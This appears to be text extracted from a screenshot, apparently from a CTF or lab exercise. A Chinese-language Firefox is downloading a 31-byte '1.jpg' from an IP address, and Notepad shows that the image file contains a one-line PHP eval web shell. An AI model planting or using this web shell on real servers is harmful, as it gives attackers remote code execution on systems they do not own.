 火狐官方站点 新手上路 常用网址 京东商城
1-2.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']) ?>
正在打开 1.jpg
您选择了打开：
1.jpg
文件类型： JPG 文件 (31 字节)
来源： http://47.98.234.232:28015
您想要 Firefox 如何处理此文件?
打开，通过(O) 记事本
保存文件(S)
以后自动采用相同的动作处理此类文件。
查看器 控制台 调试器 网络 {} 样式